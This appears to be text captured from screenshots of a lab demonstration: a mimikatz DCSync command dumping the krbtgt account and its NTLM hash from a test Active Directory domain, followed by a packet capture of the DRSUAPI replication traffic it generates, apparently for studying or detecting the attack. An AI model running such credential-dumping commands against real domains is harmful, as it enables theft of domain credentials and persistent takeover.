 mimikatz # lsadump::dcsync /domain:TestServer.com /user:krbtgt
[DC] 'TestServer.com' will be the domain
[DC] 'DC.TestServer.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 09/01/2021 11:51:03
Object Security ID : S-1-5-21-5840559-2756745051-1363507867-502
Object Relative ID : 502
Credentials:
Hash NTLM: 3d4eca56fc49288e8f9c3004a1dfc240
7 0.000097688 172.16.19.104 172.16.100.10 DCERPC 226 Bind: call_id: 1, Fragm
8 0.000098916 172.16.100.10 172.16.19.104 DCERPC 267 Bind_ack: call_id: 1, F
9 0.000134645 172.16.19.104 172.16.100.10 DCERPC 231 Alter_context: call_id:
10 0.000135053 172.16.100.10 172.16.19.104 DCERPC 127 Alter_context_resp: cal
11 0.000169263 172.16.19.104 172.16.100.10 DRSUAPI 243 DsGetNCChanges request
12 0.000169601 172.16.100.10 172.16.19.104 DRSUAPI 227 DsGetNCChanges response
DRSUAPI, DsGetNCChanges
Operation: DsGetNCChanges (3)
[Response in frame: 12]
Encrypted stub data: 378e31c19628ca0ea17c597e1b0078b6b316a2692307e30d…
0000 00 13 72 fa ec 25 00 07 0e 41 7a 77 08 00 45 00 ··r··%·· ·Azw··E·
0010 00 e5 dc f7 40 00 7e 06 4f 88 ac 10 13 68 ac 10 ····@·~· O····h··
0020 64 0a 10 1f c0 06 fe 99 57 63 04 94 5f 41 50 18 d······· Wc··_AP·
0030 fe e1 94 f0 00 00 05 00 00 03 10 00 00 00 bd 00 ········ ········